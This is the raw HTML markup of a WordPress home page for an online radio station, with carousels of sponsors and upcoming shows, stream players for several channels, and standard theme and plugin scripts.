											 <img loading="lazy" loading="lazy" decoding="async" width="600" height="600" src="https://blastradio.fm/wp-content/uploads/2018/03/DEMO-SPONSORS-LOGOS-2.png" class="attachment-proradio-medium size-proradio-medium wp-post-image" alt="Elephant Design" title="Elephant Design" />										</a>
									</div>
								</div>
																<div class="proradio-item">
									<div class="proradio-itemcontainer">
										<a href="https://qantumthemes.com" target="_blank" rel="nofollow" class="qt-sponsor" >
											 <img loading="lazy" loading="lazy" decoding="async" width="600" height="600" src="https://blastradio.fm/wp-content/uploads/2018/03/DEMO-SPONSORS-LOGOS-6.png" class="attachment-proradio-medium size-proradio-medium wp-post-image" alt="Sonique" title="Sonique" />										</a>
									</div>
								</div>
																<div class="proradio-item">
									<div class="proradio-itemcontainer">
										<a href="https://pro.radio/" target="_blank" rel="nofollow" class="qt-sponsor" >
											 <img loading="lazy" loading="lazy" decoding="async" width="600" height="600" src="https://blastradio.fm/wp-content/uploads/2018/03/DEMO-SPONSORS-LOGOS-4.png" class="attachment-proradio-medium size-proradio-medium wp-post-image" alt="Ecompany" title="Ecompany" />										</a>
									</div>
								</div>
																<div class="proradio-item">
									<div class="proradio-itemcontainer">
										<a href="http://qantumthemes.com" target="_blank" rel="nofollow" class="qt-sponsor" >
											 <img loading="lazy" loading="lazy" decoding="async" width="500" height="500" src="https://blastradio.fm/wp-content/uploads/2020/06/02.png" class="attachment-proradio-medium size-proradio-medium wp-post-image" alt="WordPress for dj" title="WordPress for dj" />										</a>
									</div>
								</div>
								            
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-a614207 elementor-widget elementor-widget-proradio-elementor-qt-caption" data-id="a614207" data-element_type="widget" data-widget_type="proradio-elementor-qt-caption.default">
				<div class="elementor-widget-container">
					<div>
			<h5  class="proradio-element-caption proradio-caption  proradio-caption__s center proradio-center proradio-caption__c  " data-qtwaypoints-offset="30" data-qtwaypoints>				<span>LISTEN ON</span>
				</h5>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f697519 elementor-widget elementor-widget-proradio-elementor-qt-appicons" data-id="f697519" data-element_type="widget" data-widget_type="proradio-elementor-qt-appicons.default">
				<div class="elementor-widget-container">
						<p class="proradio-center proradio-appicons aligncenter">
			<a href="#" class="proradio-btn proradio-btn-primary proradio-btn-l proradio-appicon" target="_blank"><span class="proradio-app_android"></span></a><a href="#" class="proradio-btn proradio-btn-primary proradio-btn-l proradio-appicon" target="_blank"><span class="proradio-app_iphone"></span></a><a href="#" class="proradio-btn proradio-btn-primary proradio-btn-l proradio-appicon" target="_blank"><span class="proradio-app_blackberry"></span></a><a href="#" class="proradio-btn proradio-btn-primary proradio-btn-l proradio-appicon" target="_blank"><span class="proradio-app_itunes"></span></a><a href="#" class="proradio-btn proradio-btn-primary proradio-btn-l proradio-appicon" target="_blank"><span class="proradio-app_winphone"></span></a><a href="#" class="proradio-btn proradio-btn-primary proradio-btn-l proradio-appicon" target="_blank"><span class="proradio-app_winamp"></span></a><a href="#" class="proradio-btn proradio-btn-primary proradio-btn-l proradio-appicon" target="_blank"><span class="proradio-app_tunein"></span></a><a href="#" class="proradio-btn proradio-btn-primary proradio-btn-l proradio-appicon" target="_blank"><span class="proradio-app_mediaplayer"></span></a>			</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d649e6 elementor-widget elementor-widget-proradio-elementor-qt-caption" data-id="1d649e6" data-element_type="widget" data-widget_type="proradio-elementor-qt-caption.default">
				<div class="elementor-widget-container">
					<div>
			<h5  class="proradio-element-caption proradio-caption  proradio-caption__s center proradio-center proradio-caption__c  " data-qtwaypoints-offset="30" data-qtwaypoints>				<span>NEXT SHOWS</span>
				</h5>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4efa822 elementor-widget elementor-widget-proradio-elementor-upcoming-shows-carousel" data-id="4efa822" data-element_type="widget" data-widget_type="proradio-elementor-upcoming-shows-carousel.default">
				<div class="elementor-widget-container">
					<div id="proradio-upcomingcarousel-4b4e097871c9b033b2e3027bf7084f5f" class="proradio-owl-carousel-container" data-proradio-autorefresh>
			<div id="proradio-upcomingcarousel-c-4b4e097871c9b033b2e3027bf7084f5f" class="proradio-owl-carousel owl-carousel owl-theme proradio-owl-theme" data-items="1"data-items_tablet="1"data-items_mobile="1"data-items_mobile_hori="2"data-gap="15"data-pause_on_hover="" data-loop="true" data-center="" data-stage_padding="0" data-nav="" data-dots="" data-autoplay_timeout="4000" data-amount="1">
															<div class="proradio-item">
												<div class="proradio-itemcontainer">
													<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6130 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-dance genre-funk-soul genre-house genre-old-school genre-requests" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img fetchpriority="high" fetchpriority="high" decoding="async" width="770" height="433" src="https://blastradio.fm/wp-content/uploads/2020/06/pr-show-25.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/blast-radio-overnight/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/blast-radio-overnight/">Blast Radio Overnight</a></h3>
							<p class="proradio-itemmetas">
					12:00 am - 7:00 am				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/blast-radio-overnight/">Blast Radio Overnight</a></h4>
							<h6 class="proradio-cutme-t">
					Overnights, 12a - 7a				</h6>
							<p>This hot AI DJ keeps the night rockin'; with nonstop Classic Cutz for the insomniacs.!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>												</div>
											</div>
																						<div class="proradio-item">
												<div class="proradio-itemcontainer">
													<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6087 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-dance genre-funk-soul genre-house genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img decoding="async" width="90" height="90" src="https://blastradio.fm/wp-content/uploads/2024/01/JAY-LEWIS.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/jay-lewis-morning-show/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/jay-lewis-morning-show/">JAY LEWIS MORNING SHOW</a></h3>
							<p class="proradio-itemmetas">
					7:00 am - 10:00 am				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/jay-lewis-morning-show/">JAY LEWIS MORNING SHOW</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 7a - 10a				</h6>
							<p>Wakeup with Jay as he gets you out the door to start your day with the "Morning Mashup", "Breakfast Beat" and the classic jams!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>												</div>
											</div>
																						<div class="proradio-item">
												<div class="proradio-itemcontainer">
													<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6116 shows type-shows status-publish has-post-thumbnail hentry genre-classic-rb genre-club genre-funk-soul genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img decoding="async" width="770" height="402" src="https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-770x402.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-770x402.jpg 770w, https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-1170x611.jpg 1170w, https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-768x401.jpg 768w, https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO.jpg 1200w" sizes="(max-width: 770px) 100vw, 770px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/mo-in-the-middays/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-rb/" class="proradio-catid-92">Classic R&amp;B</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/mo-in-the-middays/">MO&#8217; IN THE MIDDAYS</a></h3>
							<p class="proradio-itemmetas">
					10:00 am - 12:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/mo-in-the-middays/">MO&#8217; IN THE MIDDAYS</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 10a -- 12 Noon				</h6>
							<p>Your Midday AI DJ Rocking The Jams & Spillin' Tea!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>												</div>
											</div>
														</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>
		</div>
	</div>
	
						<div id="proradio-megafooter" class="proradio-megafooter__container">
									<div id='proradio-megafooter-item-4753' class="proradio-megafooter__item post-4753 proradio-megafooter type-proradio-megafooter status-publish hentry" >
						<div class="proradio-megafooter__itemcontent">
									<div data-elementor-type="wp-post" data-elementor-id="4753" class="elementor elementor-4753">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-681f048 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="681f048" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7dedddb" data-id="7dedddb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b51655d elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b51655d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c7c58e5" data-id="c7c58e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c451a95 elementor-widget elementor-widget-proradio-elementor-qt-caption" data-id="c451a95" data-element_type="widget" data-widget_type="proradio-elementor-qt-caption.default">
				<div class="elementor-widget-container">
					<div>
			<h5  class="proradio-element-caption proradio-caption  proradio-caption__s proradio-caption--neg  " data-qtwaypoints-offset="30" data-qtwaypoints>				<span>BLAST CHANNELS</span>
				</h5>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65a43b3 elementor-widget__width-initial elementor-widget elementor-widget-proradio-elementor-post-grid" data-id="65a43b3" data-element_type="widget" data-widget_type="proradio-elementor-post-grid.default">
				<div class="elementor-widget-container">
						<div id="gridqt-post-grid-4753" class="proradio-container proradio-post-grid">
				<div id="46a6ea919e3b8da93d5e4d42dcda2bdf" class="proradio-row">
											<div class="proradio-col proradio-col__post proradio-s12 proradio-m3 proradio-l3">
							<article class="proradio-post proradio-post__card proradio-post__card--radio proradio-darkbg proradio-negative post-5991 radiochannel type-radiochannel status-publish hentry" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
			</div>
	<div class="proradio-post__headercont">
		<div class="proradio-post__card__cap">
			<div>
								<div class="qtmplayer-donutcontainer proradio-pageheader__actions">
					<div class="qtmplayer-trackitem qtmplayer-donut">
						<span 			data-qtmplayer-qtmpid="5991"
						data-qtmplayer-cover="https://blastradio.fm/wp-content/uploads/2023/10/main-logo-770x770.png"
						data-qtmplayer-img_id="6674"
						data-qtmplayer-title="Blast Radio FM"
						data-qtmplayer-artist="Home Of Throwbacks &amp; Waybacks"
						data-qtmplayer-buyurl="https://blastradio.fm/radiochannel/5991/"
						data-qtmplayer-icon="radio"
						data-qtmplayer-link="https://blastradio.fm/radiochannel/5991/"
						data-qtmplayer-file="https://stream.blastradio.fm/listen/blast_radio_fm/radio.mp3"
						data-qtmplayer-file_mobile="https://stream.blastradio.fm/listen/blast_radio_fm/radio.mp3"
						data-qtmplayer-type="radio"
						data-qtmplayer-servertype="type-azuracast"
						data-qtmplayer-azuracast="https://stream.blastradio.fm/api/nowplaying/8"
			 class="qtmplayer-play qtmplayer-link-sec qtmplayer-play-btn qtmplayer-play-v2">
							<i class="material-icons">play_arrow</i>
						</span>
					</div>
				</div>
							</div>

			
							<img decoding="async" src="https://blastradio.fm/wp-content/uploads/2023/10/main-logo.png" alt="logo" class="proradio-post__logo">
							<p class="proradio-meta proradio-small proradio-cutme-2">Home Of Throwbacks &amp; Waybacks</p>
			

		</div>
	</div>
</article>						</div>
												<div class="proradio-col proradio-col__post proradio-s12 proradio-m3 proradio-l3">
							<article class="proradio-post proradio-post__card proradio-post__card--radio proradio-darkbg proradio-negative post-6684 radiochannel type-radiochannel status-publish hentry" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
			</div>
	<div class="proradio-post__headercont">
		<div class="proradio-post__card__cap">
			<div>
								<div class="qtmplayer-donutcontainer proradio-pageheader__actions">
					<div class="qtmplayer-trackitem qtmplayer-donut">
						<span 			data-qtmplayer-qtmpid="6684"
						data-qtmplayer-cover="https://blastradio.fm/wp-content/uploads/2023/10/indie-770x770.png"
						data-qtmplayer-img_id="6672"
						data-qtmplayer-title="Blast Indie Radio"
						data-qtmplayer-artist="Up &amp; Coming Indie Artists - Music Submissions"
						data-qtmplayer-buyurl="https://blastradio.fm/radiochannel/blast-indie-radio/"
						data-qtmplayer-icon="radio"
						data-qtmplayer-link="https://blastradio.fm/radiochannel/blast-indie-radio/"
						data-qtmplayer-file="https://stream.blastradio.fm/listen/blast_indie_fm/radio.mp3"
						data-qtmplayer-file_mobile="https://stream.blastradio.fm/listen/blast_indie_fm/radio.mp3"
						data-qtmplayer-type="radio"
						data-qtmplayer-servertype="type-azuracast"
						data-qtmplayer-azuracast="https://stream.blastradio.fm/api/nowplaying/5"
			 class="qtmplayer-play qtmplayer-link-sec qtmplayer-play-btn qtmplayer-play-v2">
							<i class="material-icons">play_arrow</i>
						</span>
					</div>
				</div>
							</div>

			
							<img decoding="async" src="https://blastradio.fm/wp-content/uploads/2023/10/indie.png" alt="logo" class="proradio-post__logo">
							<p class="proradio-meta proradio-small proradio-cutme-2">Up &amp; Coming Indie Artists - Music Submissions</p>
			

		</div>
	</div>
</article>						</div>
												<div class="proradio-col proradio-col__post proradio-s12 proradio-m3 proradio-l3">
							<article class="proradio-post proradio-post__card proradio-post__card--radio proradio-darkbg proradio-negative post-6682 radiochannel type-radiochannel status-publish hentry" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
			</div>
	<div class="proradio-post__headercont">
		<div class="proradio-post__card__cap">
			<div>
								<div class="qtmplayer-donutcontainer proradio-pageheader__actions">
					<div class="qtmplayer-trackitem qtmplayer-donut">
						<span 			data-qtmplayer-qtmpid="6682"
						data-qtmplayer-cover="https://blastradio.fm/wp-content/uploads/2023/10/gospel-770x770.png"
						data-qtmplayer-img_id="6675"
						data-qtmplayer-title="Blast Gospel Radio"
						data-qtmplayer-artist="Doesn&#039;t need to be Sunday to Hear Gospel"
						data-qtmplayer-buyurl="https://blastradio.fm/radiochannel/blast-gospel-radio/"
						data-qtmplayer-icon="radio"
						data-qtmplayer-link="https://blastradio.fm/radiochannel/blast-gospel-radio/"
						data-qtmplayer-file="https://stream.blastradio.fm/listen/blast_gospel_fm/radio.mp3"
						data-qtmplayer-file_mobile="https://stream.blastradio.fm/listen/blast_gospel_fm/radio.mp3"
						data-qtmplayer-type="radio"
						data-qtmplayer-servertype="type-azuracast"
						data-qtmplayer-azuracast="https://stream.blastradio.fm/api/nowplaying/3"
			 class="qtmplayer-play qtmplayer-link-sec qtmplayer-play-btn qtmplayer-play-v2">
							<i class="material-icons">play_arrow</i>
						</span>
					</div>
				</div>
							</div>

			
							<img decoding="async" src="https://blastradio.fm/wp-content/uploads/2023/10/gospel.png" alt="logo" class="proradio-post__logo">
							<p class="proradio-meta proradio-small proradio-cutme-2">Doesn&#039;t need to be Sunday to Hear Gospel</p>
			

		</div>
	</div>
</article>						</div>
												<div class="proradio-col proradio-col__post proradio-s12 proradio-m3 proradio-l3">
							<article class="proradio-post proradio-post__card proradio-post__card--radio proradio-darkbg proradio-negative post-6680 radiochannel type-radiochannel status-publish hentry" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
			</div>
	<div class="proradio-post__headercont">
		<div class="proradio-post__card__cap">
			<div>
								<div class="qtmplayer-donutcontainer proradio-pageheader__actions">
					<div class="qtmplayer-trackitem qtmplayer-donut">
						<span 			data-qtmplayer-qtmpid="6680"
						data-qtmplayer-cover="https://blastradio.fm/wp-content/uploads/2023/10/slowjam-770x770.png"
						data-qtmplayer-img_id="6676"
						data-qtmplayer-title="Blast Slow Jams Radio"
						data-qtmplayer-artist="Slow Jams 24/7 - Everydays Hump Day"
						data-qtmplayer-buyurl="https://blastradio.fm/radiochannel/blast-slow-jams-radio/"
						data-qtmplayer-icon="radio"
						data-qtmplayer-link="https://blastradio.fm/radiochannel/blast-slow-jams-radio/"
						data-qtmplayer-file="https://stream.blastradio.fm/listen/blast_fm_slow_jams/radio.mp3"
						data-qtmplayer-file_mobile="https://stream.blastradio.fm/listen/blast_fm_slow_jams/radio.mp3"
						data-qtmplayer-type="radio"
						data-qtmplayer-servertype="type-azuracast"
						data-qtmplayer-azuracast="https://stream.blastradio.fm/api/nowplaying/4"
			 class="qtmplayer-play qtmplayer-link-sec qtmplayer-play-btn qtmplayer-play-v2">
							<i class="material-icons">play_arrow</i>
						</span>
					</div>
				</div>
							</div>

			
							<img decoding="async" src="https://blastradio.fm/wp-content/uploads/2023/10/slowjam.png" alt="logo" class="proradio-post__logo">
							<p class="proradio-meta proradio-small proradio-cutme-2">Slow Jams 24/7 - Everydays Hump Day</p>
			

		</div>
	</div>
</article>						</div>
										</div>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-278226e" data-id="278226e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2cdedb elementor-widget elementor-widget-proradio-elementor-qt-caption" data-id="f2cdedb" data-element_type="widget" data-widget_type="proradio-elementor-qt-caption.default">
				<div class="elementor-widget-container">
					<div>
			<h5  class="proradio-element-caption proradio-caption  proradio-caption__s proradio-caption--neg  " data-qtwaypoints-offset="30" data-qtwaypoints>				<span>ON AIR</span>
				</h5>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ffe5253 elementor-widget elementor-widget-proradio-elementor-onair" data-id="ffe5253" data-element_type="widget" data-widget_type="proradio-elementor-onair.default">
				<div class="elementor-widget-container">
			No results		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
					</div>
								</div>
						<div id="proradio-footer" class="proradio-footer">
					
	<div id="proradio-copybar" class="proradio-footer__copy proradio-primary">
		<div class="proradio-container">
							<p>HERE IT GOES YOUR COPYRIGHT TEXT. CAN ALSO CONTAIN LINKS LIKE <a href="https://pro.radio/">THIS</a></p>
								<ul class="proradio-menubar proradio-menubar__footer">
					
													 <li class="proradio-menubar__footer__separator"></li>
								 										<li class="proradio-social"><a href="#" class="qt-disableembedding proradio-soc-icon" target="_blank"><i class="qt-socicon-twitter qt-socialicon"></i></a></li>
																				<li class="proradio-social"><a href="#" class="qt-disableembedding proradio-soc-icon" target="_blank"><i class="qt-socicon-soundcloud qt-socialicon"></i></a></li>
																				<li class="proradio-social"><a href="#" class="qt-disableembedding proradio-soc-icon" target="_blank"><i class="qt-socicon-instagram qt-socialicon"></i></a></li>
																				<li class="proradio-social"><a href="https://www.facebook.com/ProRadio-102856431462546" class="qt-disableembedding proradio-soc-icon" target="_blank"><i class="qt-socicon-facebook qt-socialicon"></i></a></li>
										
				</ul>
						</div>
	</div>
				</div>
		</div><!-- end of .proradio-master (ajax) -->
	</div><!-- end of .proradio-globacontainer -->


			<div class="proradio-player-footer-placeholder proradio-placeholder--regular">
				</div>
		
	<div class="proradio-fx-container"><!-- Special filters container -->
		</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/proradio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="qt-ajax-customscript-url" class="qt-hidden" data-customscripturl="https://blastradio.fm/home-04/?qt-ajax-pageload-custom=output"></div>
				<div id="proradio-ajax-mask" class="proradio-ajax-preloader proradio-ajax-preloader--v2" style=""><span id="proradio-ajax-num" class="proradio-ajax-preloader__num">0%</span>
			<div id="proradio-ajax-progress" class="proradio-ajax-preloader__progress"></div>
			<div class="proradio-ajax-preloader__progress proradio-ajax-preloader__progress--hold"></div>
			<div class="proradio-ajax-preloader__icon">
				<div class="spinner"></div>
			</div>
		</div>
		<style>
			#proradio-ajax-mask.proradio-ajax-preloader--v1{background-color:#000000; }.proradio-ajax-preloader--v2::after, .proradio-ajax-preloader--v2::before{background-color:#000000; }#proradio-ajax-mask .spinner{ border-color:#000000; border-bottom-color: transparent;  }#proradio-ajax-num {color:#000000;}#proradio-ajax-progress{background-color:#000000;}		</style>
		<a class="ttg-reactions-viewconuterajax" data-id="4181"></a><div id="qtmplayer-radiofeed-proxyurl" class="qt-hidden" data-proxyurl="https://blastradio.fm"></div> 			<!-- ProRadio Features Protection is on -->
			<script src="https://blastradio.fm/wp-content/plugins/proradio-chartvote/assets/js/jquery.cookie.js?ver=PR.3.0.3" id="jquery-cookie-js"></script>
<script id="proradio-chartvote-js-extra">
var chartvote_ajax_var = {"url":"https://blastradio.fm/wp-admin/admin-ajax.php","nonce":"97dc52a05f"};
//# sourceURL=proradio-chartvote-js-extra
</script>
<script src="https://blastradio.fm/wp-content/plugins/proradio-chartvote/assets/js/proradio-chartvote-script.js?ver=PR.3.0.3" id="proradio-chartvote-js"></script>
<script src="https://blastradio.fm/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://blastradio.fm/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://blastradio.fm/wp-content/plugins/proradio-elementor/assets/js/elementor-proradio-min.js?ver=1.0.0" id="proradio-elementor-frontend-js"></script>
<script src="https://blastradio.fm/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://blastradio.fm/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://blastradio.fm/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script src="https://blastradio.fm/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://blastradio.fm/wp-content/themes/proradio/js/qtt-main-min.js?ver=2.2" id="proradio-main-js"></script>
<script src="https://blastradio.fm/wp-content/plugins/proradio-ajax/assets/js/proradio-ajax-pageload-min.js?ver=PR.3.8.0" id="proradio_ajax_script-js"></script>
<script src="https://blastradio.fm/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script src="https://blastradio.fm/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script src="https://blastradio.fm/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://blastradio.fm/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/blastradio.fm\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4181,"title":"Home%2004%20%E2%80%93%20BLAST%20RADIO%20FM","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/blastradio.fm\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4181,"title":"Home%2004%20%E2%80%93%20BLAST%20RADIO%20FM","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
